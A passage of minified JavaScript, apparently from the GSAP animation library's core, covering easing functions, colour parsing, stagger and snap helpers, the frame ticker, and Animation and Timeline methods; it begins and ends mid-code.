na(t,e,r,i){ct.length&&ma(),t.render(e,r,i||B&&e<0&&(t._initted||t._startAt)),ct.length&&ma()}function oa(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(at).length<2?e:r(t)?t.trim():t}function pa(t){return t}function qa(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function ta(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=v(e[r])?ta(t[r]||(t[r]={}),e[r]):e[r]);return t}function ua(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function va(t){var e=t.parent||L,r=t.keyframes?function _setKeyframeDefaults(i){return function(t,e){for(var r in e)r in t||"duration"===r&&i||"ease"===r||(t[r]=e[r])}}($(t.keyframes)):qa;if(w(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t}function xa(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var a,s=t[i];if(n)for(a=e[n];s&&s[n]>a;)s=s._prev;return s?(e._next=s._next,s._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=s,e.parent=e._dp=t,e}function ya(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,a=e._next;n?n._next=a:t[r]===e&&(t[r]=a),a?a._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function za(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function Aa(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function Ca(t,e,r,i){return t._startAt&&(B?t._startAt.revert(ht):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,i))}function Ea(t){return t._repeat?Tt(t._tTime,t=t.duration()+t._rDelay)*t:0}function Ga(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function Ha(t){return t._end=ja(t._start+(t._tDur/Math.abs(t._ts||t._rts||V)||0))}function Ia(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=ja(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Ha(t),r._dirty||Aa(r,t)),t}function Ja(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=Ga(t.rawTime(),e),(!e._dur||kt(0,e.totalDuration(),r)-e._tTime>V)&&e.render(r,!0)),Aa(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-V}}function Ka(e,r,i,n){return r.parent&&za(r),r._start=ja((t(i)?i:i||e!==L?xt(e,i,r):e._time)+r._delay),r._end=ja(r._start+(r.totalDuration()/Math.abs(r.timeScale())||0)),xa(e,r,"_first","_last",e._sort?"_start":0),bt(r)||(e._recent=r),n||Ja(e,r),e._ts<0&&Ia(e,e._tTime),e}function La(t,e){return(ot.ScrollTrigger||Q("scrollTrigger",e))&&ot.ScrollTrigger.create(e,t)}function Ma(t,e,r,i,n){return Ht(t,e,n),t._initted?!r&&t._pt&&!B&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&f!==Et.frame?(ct.push(t),t._lazy=[n,i],1):void 0:1}function Ra(t,e,r,i){var n=t._repeat,a=ja(e)||0,s=t._tTime/t._tDur;return s&&!i&&(t._time*=a/t._dur),t._dur=a,t._tDur=n?n<0?1e10:ja(a*(n+1)+t._rDelay*n):a,0<s&&!i&&Ia(t,t._tTime=t._tDur*s),t.parent&&Ha(t),r||Aa(t.parent,t),t}function Sa(t){return t instanceof Ut?Aa(t):Ra(t,t._dur)}function Va(e,r,i){var n,a,s=t(r[1]),o=(s?2:1)+(e<2?0:1),u=r[o];if(s&&(u.duration=r[1]),u.parent=i,e){for(n=u,a=i;a&&!("immediateRender"in n);)n=a.vars.defaults||{},a=w(a.vars.inherit)&&a.parent;u.immediateRender=w(n.immediateRender),e<2?u.runBackwards=1:u.startAt=r[o-1]}return new Gt(r[0],u,r[1+o])}function Wa(t,e){return t||0===t?e(t):e}function Ya(t,e){return r(t)&&(e=st.exec(t))?e[1]:""}function _a(t,e){return t&&v(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&v(t[0]))&&!t.nodeType&&t!==h}function cb(r){return r=Ot(r)[0]||R("Invalid scope")||{},function(t){var e=r.current||r.nativeElement||r;return Ot(t,e.querySelectorAll?e:e===r?R("Invalid scope")||a.createElement("div"):r)}}function db(t){return t.sort(function(){return.5-Math.random()})}function eb(t){if(s(t))return t;var p=v(t)?t:{each:t},_=Yt(p.ease),m=p.from||0,g=parseFloat(p.base)||0,y={},e=0<m&&m<1,T=isNaN(m)||e,b=p.axis,w=m,x=m;return r(m)?w=x={center:.5,edges:.5,end:1}[m]||0:!e&&T&&(w=m[0],x=m[1]),function(t,e,r){var i,n,a,s,o,u,h,l,f,c=(r||p).length,d=y[c];if(!d){if(!(f="auto"===p.grid?0:(p.grid||[1,U])[1])){for(h=-U;h<(h=r[f++].getBoundingClientRect().left)&&f<c;);f--}for(d=y[c]=[],i=T?Math.min(f,c)*w-.5:m%f,n=f===U?0:T?c*x/f-.5:m/f|0,l=U,u=h=0;u<c;u++)a=u%f-i,s=n-(u/f|0),d[u]=o=b?Math.abs("y"===b?s:a):K(a*a+s*s),h<o&&(h=o),o<l&&(l=o);"random"===m&&db(d),d.max=h-l,d.min=l,d.v=c=(parseFloat(p.amount)||parseFloat(p.each)*(c<f?c-1:b?"y"===b?c/f:f:Math.max(f,c/f))||0)*("edges"===m?-1:1),d.b=c<0?g-c:g,d.u=Ya(p.amount||p.each)||0,_=_&&c<0?Lt(_):_}return c=(d[t]-d.min)/d.max||0,ja(d.b+(_?_(c):c)*d.v)+d.u}}function fb(i){var n=Math.pow(10,((i+"").split(".")[1]||"").length);return function(e){var r=ja(Math.round(parseFloat(e)/i)*i*n);return(r-r%1)/n+(t(e)?0:Ya(e))}}function gb(h,e){var l,f,r=$(h);return!r&&v(h)&&(l=r=h.radius||U,h.values?(h=Ot(h.values),(f=!t(h[0]))&&(l*=l)):h=fb(h.increment)),Wa(e,r?s(h)?function(t){return f=h(t),Math.abs(f-t)<=l?f:t}:function(e){for(var r,i,n=parseFloat(f?e.x:e),a=parseFloat(f?e.y:0),s=U,o=0,u=h.length;u--;)(r=f?(r=h[u].x-n)*r+(i=h[u].y-a)*i:Math.abs(h[u]-n))<s&&(s=r,o=u);return o=!l||s<=l?h[o]:e,f||o===e||t(e)?o:o+Ya(e)}:fb(h))}function hb(t,e,r,i){return Wa($(t)?!e:!0===r?!!(r=0):!i,function(){return $(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i})}function lb(e,r,t){return Wa(t,function(t){return e[~~r(t)]})}function ob(t){for(var e,r,i,n,a=0,s="";~(e=t.indexOf("random(",a));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?at:tt),s+=t.substr(a,e-a)+hb(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),a=i+1;return s+t.substr(a,t.length-a)}function rb(t,e,r){var i,n,a,s=t.labels,o=U;for(i in s)(n=s[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(a=i,o=n);return a}function tb(t){return za(t),t.scrollTrigger&&t.scrollTrigger.kill(!!B),t.progress()<1&&Ct(t,"onInterrupt"),t}function yb(t,e,r){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*At+.5|0}function zb(e,r,i){var n,a,s,o,u,h,l,f,c,d,p=e?t(e)?[e>>16,e>>8&At,e&At]:0:St.black;if(!p){if(","===e.substr(-1)&&(e=e.substr(0,e.length-1)),St[e])p=St[e];else if("#"===e.charAt(0)){if(e.length<6&&(e="#"+(n=e.charAt(1))+n+(a=e.charAt(2))+a+(s=e.charAt(3))+s+(5===e.length?e.charAt(4)+e.charAt(4):"")),9===e.length)return[(p=parseInt(e.substr(1,6),16))>>16,p>>8&At,p&At,parseInt(e.substr(7),16)/255];p=[(e=parseInt(e.substr(1),16))>>16,e>>8&At,e&At]}else if("hsl"===e.substr(0,3))if(p=d=e.match(tt),r){if(~e.indexOf("="))return p=e.match(et),i&&p.length<4&&(p[3]=1),p}else o=+p[0]%360/360,u=p[1]/100,n=2*(h=p[2]/100)-(a=h<=.5?h*(u+1):h+u-h*u),3<p.length&&(p[3]*=1),p[0]=yb(o+1/3,n,a),p[1]=yb(o,n,a),p[2]=yb(o-1/3,n,a);else p=e.match(tt)||St.transparent;p=p.map(Number)}return r&&!d&&(n=p[0]/At,a=p[1]/At,s=p[2]/At,h=((l=Math.max(n,a,s))+(f=Math.min(n,a,s)))/2,l===f?o=u=0:(c=l-f,u=.5<h?c/(2-l-f):c/(l+f),o=l===n?(a-s)/c+(a<s?6:0):l===a?(s-n)/c+2:(n-a)/c+4,o*=60),p[0]=~~(o+.5),p[1]=~~(100*u+.5),p[2]=~~(100*h+.5)),i&&p.length<4&&(p[3]=1),p}function Ab(t){var r=[],i=[],n=-1;return t.split(Rt).forEach(function(t){var e=t.match(rt)||[];r.push.apply(r,e),i.push(n+=e.length+1)}),r.c=i,r}function Bb(t,e,r){var i,n,a,s,o="",u=(t+o).match(Rt),h=e?"hsla(":"rgba(",l=0;if(!u)return t;if(u=u.map(function(t){return(t=zb(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(a=Ab(t),(i=r.c).join(o)!==a.c.join(o)))for(s=(n=t.replace(Rt,"1").split(rt)).length-1;l<s;l++)o+=n[l]+(~i.indexOf(l)?u.shift()||h+"0,0,0,0)":(a.length?a:u.length?u:r).shift());if(!n)for(s=(n=t.split(Rt)).length-1;l<s;l++)o+=n[l]+u[l];return o+n[s]}function Eb(t){var e,r=t.join(" ");if(Rt.lastIndex=0,Rt.test(r))return e=Dt.test(r),t[1]=Bb(t[1],e),t[0]=Bb(t[0],e,Ab(t[1])),!0}function Nb(t){var e=(t+"").split("("),r=Ft[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function _parseObjectInString(t){for(var e,r,i,n={},a=t.substr(1,t.length-3).split(":"),s=a[0],o=1,u=a.length;o<u;o++)r=a[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[s]=isNaN(i)?i.replace(Bt,"").trim():+i,s=r.substr(e+1).trim();return n}(e[1])]:function _valueInParentheses(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(oa)):Ft._CE&&It.test(t)?Ft._CE("",t):r}function Pb(t,e){for(var r,i=t._first;i;)i instanceof Ut?Pb(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?Pb(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function Rb(t,e,r,i){void 0===r&&(r=function easeOut(t){return 1-e(1-t)}),void 0===i&&(i=function easeInOut(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,a={easeIn:e,easeOut:r,easeInOut:i};return ha(t,function(t){for(var e in Ft[t]=ot[t]=a,Ft[n=t.toLowerCase()]=r,a)Ft[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Ft[t+"."+e]=a[e]}),a}function Sb(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function Tb(r,t,e){function Hm(t){return 1===t?1:i*Math.pow(2,-10*t)*G((t-a)*n)+1}var i=1<=t?t:1,n=(e||(r?.3:.45))/(t<1?t:1),a=n/W*(Math.asin(1/i)||0),s="out"===r?Hm:"in"===r?function(t){return 1-Hm(1-t)}:Sb(Hm);return n=W/n,s.config=function(t,e){return Tb(r,t,e)},s}function Ub(e,r){function Pm(t){return t?--t*t*((r+1)*t+r)+1:0}void 0===r&&(r=1.70158);var t="out"===e?Pm:"in"===e?function(t){return 1-Pm(1-t)}:Sb(Pm);return t.config=function(t){return Ub(e,t)},t}var I,B,l,L,h,n,a,i,o,f,c,d,p,_,m,g,b,k,M,O,C,A,D,E,z,F,Y,N,j={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},q={duration:.5,overwrite:!1,delay:0},U=1e8,V=1/U,W=2*Math.PI,X=W/4,H=0,K=Math.sqrt,Z=Math.cos,G=Math.sin,J="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},$=Array.isArray,tt=/(?:-?\.?\d|\.)+/gi,et=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,rt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,it=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,nt=/[+-]=-?[.\d]+/,at=/[^,'"\[\]\s]+/gi,st=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ot={},ut={suppressEvents:!0,isStart:!0,kill:!1},ht={suppressEvents:!0,kill:!1},lt={suppressEvents:!0},ft={},ct=[],dt={},pt={},_t={},mt=30,gt=[],vt="",yt=function _merge(t,e){for(var r in e)t[r]=e[r];return t},Tt=function _animationCycle(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},bt=function _isFromOrFromStart(t){var e=t.data;return"isFromStart"===e||"isStart"===e},wt={_start:0,endTime:T,totalDuration:T},xt=function _parsePosition(t,e,i){var n,a,s,o=t.labels,u=t._recent||wt,h=t.duration()>=U?u.endTime(!1):t._dur;return r(e)&&(isNaN(e)||e in o)?(a=e.charAt(0),s="%"===e.substr(-1),n=e.indexOf("="),"<"===a||">"===a?(0<=n&&(e=e.replace(/=/,"")),("<"===a?u._start:u.endTime(0<=u._repeat))+(parseFloat(e.substr(1))||0)*(s?(n<0?u:i).totalDuration()/100:1)):n<0?(e in o||(o[e]=h),o[e]):(a=parseFloat(e.charAt(n-1)+e.substr(n+1)),s&&i&&(a=a/100*($(i)?i[0]:i).totalDuration()),1<n?_parsePosition(t,e.substr(0,n-1),i)+a:h+a)):null==e?h:+e},kt=function _clamp(t,e,r){return r<t?t:e<r?e:r},Mt=[].slice,Ot=function toArray(t,e,i){return l&&!e&&l.selector?l.selector(t):!r(t)||i||!n&&zt()?$(t)?function _flatten(t,e,i){return void 0===i&&(i=[]),t.forEach(function(t){return r(t)&&!e||_a(t,1)?i.push.apply(i,Ot(t)):i.push(t)})||i}(t,i):_a(t)?Mt.call(t,0):t?[t]:[]:Mt.call((e||a).querySelectorAll(t),0)},Pt=function mapRange(e,t,r,i,n){var a=t-e,s=i-r;return Wa(n,function(t){return r+((t-e)/a*s||0)})},Ct=function _callback(t,e,r){var i,n,a,s=t.vars,o=s[e],u=l,h=t._ctx;if(o)return i=s[e+"Params"],n=s.callbackScope||t,r&&ct.length&&ma(),h&&(l=h),a=i?o.apply(n,i):o.call(n),l=u,a},At=255,St={aqua:[0,At,At],lime:[0,At,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,At],navy:[0,0,128],white:[At,At,At],olive:[128,128,0],yellow:[At,At,0],orange:[At,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[At,0,0],pink:[At,192,203],cyan:[0,At,At],transparent:[At,At,At,0]},Rt=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in St)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Dt=/hsl[a]?\(/,Et=(M=Date.now,O=500,C=33,A=M(),D=A,z=E=1e3/240,g={time:0,frame:0,tick:function tick(){wl(!0)},deltaRatio:function deltaRatio(t){return b/(1e3/(t||60))},wake:function wake(){o&&(!n&&x()&&(h=n=window,a=h.document||{},ot.gsap=Ce,(h.gsapVersions||(h.gsapVersions=[])).push(Ce.version),P(i||h.GreenSockGlobals||!h.gsap&&h||{}),m=h.requestAnimationFrame),p&&g.sleep(),_=m||function(t){return setTimeout(t,z-1e3*g.time+1|0)},d=1,wl(2))},sleep:function sleep(){(m?h.cancelAnimationFrame:clearTimeout)(p),d=0,_=T},lagSmoothing:function lagSmoothing(t,e){O=t||1e8,C=Math.min(e,O,0)},fps:function fps(t){E=1e3/(t||240),z=1e3*g.time+E},add:function add(n,t,e){var a=t?function(t,e,r,i){n(t,e,r,i),g.remove(a)}:n;return g.remove(n),F[e?"unshift":"push"](a),zt(),a},remove:function remove(t,e){~(e=F.indexOf(t))&&F.splice(e,1)&&e<=k&&k--},_listeners:F=[]}),zt=function _wake(){return!d&&Et.wake()},Ft={},It=/^[\d.\-M][\d.\-,\s]/,Bt=/["']/g,Lt=function _invertEase(e){return function(t){return 1-e(1-t)}},Yt=function _parseEase(t,e){return t&&(s(t)?t:Ft[t]||Nb(t))||e};function wl(t){var e,r,i,n,a=M()-D,s=!0===t;if(O<a&&(A+=a-C),(0<(e=(i=(D+=a)-A)-z)||s)&&(n=++g.frame,b=i-1e3*g.time,g.time=i/=1e3,z+=e+(E<=e?4:E-e),r=1),s||(p=_(wl)),r)for(k=0;k<F.length;k++)F[k](i,b,n,t)}function en(t){return t<N?Y*t*t:t<.7272727272727273?Y*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Y*(t-=2.25/2.75)*t+.9375:Y*Math.pow(t-2.625/2.75,2)+.984375}ha("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;Rb(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),Ft.Linear.easeNone=Ft.none=Ft.Linear.easeIn,Rb("Elastic",Tb("in"),Tb("out"),Tb()),Y=7.5625,N=1/2.75,Rb("Bounce",function(t){return 1-en(1-t)},en),Rb("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),Rb("Circ",function(t){return-(K(1-t*t)-1)}),Rb("Sine",function(t){return 1===t?1:1-Z(t*X)}),Rb("Back",Ub("in"),Ub("out"),Ub()),Ft.SteppedEase=Ft.steps=ot.SteppedEase={config:function config(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*kt(0,.99999999,t)|0)+n)*r}}},q.ease=Ft["quad.out"],ha("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return vt+=t+","+t+"Params,"});var Nt,jt=function GSCache(t,e){this.id=H++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:ga,this.set=e?e.getSetter:re},qt=((Nt=Animation.prototype).delay=function delay(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Nt.duration=function duration(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Nt.totalDuration=function totalDuration(t){return arguments.length?(this._dirty=0,Ra(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Nt.totalTime=function totalTime(t,e){if(zt(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Ia(this,t),!r._dp||r.parent||Ja(r,this);r&&r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&Ka(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===V||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),na(this,t,e)),this},Nt.time=function time(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Ea(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},Nt.totalProgress=function totalProgress(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Nt.progress=function progress(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Ea(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Nt.iteration=function iteration(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?Tt(this._tTime,r)+1:1},Nt.timeScale=function timeScale(t){if(!arguments.length)return this._rts===-V?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Ga(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-V?0:this._rts,this.totalTime(kt(-this._delay,this._tDur,e),!0),Ha(this),function _recacheAncestors(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this)},Nt.paused=function paused(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(zt(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==V&&(this._tTime-=V)))),this):this._ps},Nt.startTime=function startTime(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||Ka(e,this,t-this._delay),this}return this._start},Nt.endTime=function endTime(t){return this._start+(w(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},Nt.rawTime=function rawTime(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Ga(e.rawTime(t),this):this._tTime:this._tTime},Nt.revert=function revert(t){void 0===t&&(t=lt);var e=B;return B=t,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),B=e,this},Nt.globalTime=function globalTime(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return!this.parent&&this.vars.immediateRender?-1:r},Nt.repeat=function repeat(t){return arguments.length?(this._repeat=t===1/0?-2:t,Sa(this)):-2===this._repeat?1/0:this._repeat},Nt.repeatDelay=function repeatDelay(t){if(arguments.length){var e=this._time;return this._rDelay=t,Sa(this),e?this.time(e):this}return this._rDelay},Nt.yoyo=function yoyo(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Nt.seek=function seek(t,e){return this.totalTime(xt(this,t),w(e))},Nt.restart=function restart(t,e){return this.play().totalTime(t?-this._delay:0,w(e))},Nt.play=function play(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Nt.reverse=function reverse(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Nt.pause=function pause(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Nt.resume=function resume(){return this.paused(!1)},Nt.reversed=function reversed(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-V:0)),this):this._rts<0},Nt.invalidate=function invalidate(){return this._initted=this._act=0,this._zTime=-V,this},Nt.isActive=function isActive(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-V))},Nt.eventCallback=function eventCallback(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Nt.then=function then(t){var i=this;return new Promise(function(e){function zo(){var t=i.then;i.then=null,s(r)&&(r=r(i))&&(r.then||r===i)&&(i.then=t),e(r),i.then=t}var r=s(t)?t:pa;i._initted&&1===i.totalProgress()&&0<=i._ts||!i._tTime&&i._ts<0?zo():i._prom=zo})},Nt.kill=function kill(){tb(this)},Animation);function Animation(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Ra(this,+t.duration,1,1),this.data=t.data,l&&(this._ctx=l).data.push(this),d||Et.wake()}qa(qt.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-V,_prom:0,_ps:!1,_rts:1});var Ut=function(i){function Timeline(t,e){var r;return void 0===t&&(t={}),(r=i.call(this,t)||this).labels={},r.smoothChildTiming=!!t.smoothChildTiming,r.autoRemoveChildren=!!t.autoRemoveChildren,r._sort=w(t.sortChildren),L&&Ka(t.parent||L,_assertThisInitialized(r),e),t.reversed&&r.reverse(),t.paused&&r.paused(!0),t.scrollTrigger&&La(_assertThisInitialized(r),t.scrollTrigger),r}_inheritsLoose(Timeline,i);var e=Timeline.prototype;return e.to=function to(t,e,r){return Va(0,arguments,this),this},e.from=function from(t,e,r){return Va(1,arguments,this),this},e.fromTo=function fromTo(t,e,r,i){return Va(2,arguments,this),this},e.set=function set(t,e,r){return e.duration=0,e.parent=this,va(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Gt(t,e,xt(this,r),1),this},e.call=function call(t,e,r){return Ka(this,Gt.delayedCall(0,t,e),r)},e.staggerTo=function staggerTo(t,e,r,i,n,a,s){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=a,r.onCompleteParams=s,r.parent=this,new Gt(t,r,xt(this,n)),this},e.staggerFrom=function staggerFrom(t,e,r,i,n,a,s){return r.runBackwards=1,va(r).immediateRender=w(r.immediateRender),this.staggerTo(t,e,r,i,n,a,s)},e.staggerFromTo=function staggerFromTo(t,e,r,i,n,a,s,o){return i.startAt=r,va(i).immediateRender=w(i.immediateRender),this.staggerTo(t,e,i,n,a,s,o)},e.render=function render(t,e,r){var i,n,a,s,o,u,h,l,f,c,d,p,_=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=t<=0?0:ja(t),y=this._zTime<0!=t<0&&(this._initted||!g);if(this!==L&&m<v&&0<=t&&(v=m),v!==this._tTime||r||y){if(_!==this._time&&g&&(v+=this._time-_,t+=this._time-_),i=v,f=this._start,u=!(l=this._ts),y&&(g||(_=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(d=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=ja(v%o),v===m?(s=this._repeat,i=g):((s=~~(v/o))&&s===v/o&&(i=g,s--),g<i&&(i=g)),c=Tt(this._tTime,o),!_&&this._tTime&&c!==s&&(c=s),d&&1&s&&(i=g-i,p=1),s!==c&&!this._lock){var T=d&&1&c,b=T===(d&&1&s);if(s<c&&(T=!T),_=T?0:g,this._lock=1,this.render(_||(p?0:ja(s*o)),e,!g)._lock=0,this._tTime=v,!e&&this.parent&&Ct(this,"onRepeat"),this.vars.repeatRefresh&&!p&&(this.invalidate()._lock=1),_&&_!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,b&&(this._lock=2,_=T?g:-1e-4,this.render(_,!0),this.vars.repeatRefresh&&!p&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;Pb(this,p)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function _findNextPauseTween(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,ja(_),ja(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!l,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,_=0),!_&&i&&!e&&(Ct(this,"onStart"),this._tTime!==v))return this;if(_<=i&&0<=t)for(n=this._first;n;){if(a=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,a&&(v+=this._zTime=-V);break}}n=a}else{n=this._last;for(var w=t<0?t:i;n;){if(a=n._prev,(n._act||w<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(w-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(w-n._start)*n._ts,e,r||B&&(n._initted||n._startAt)),i!==this._time||!this._ts&&!u){h=0,a&&(v+=this._zTime=w?-V:V);break}}n=a}}if(h&&!e&&(this.pause(),h.render(_<=i?0:-V)._zTime=_<=i?1:-1,this._ts))return 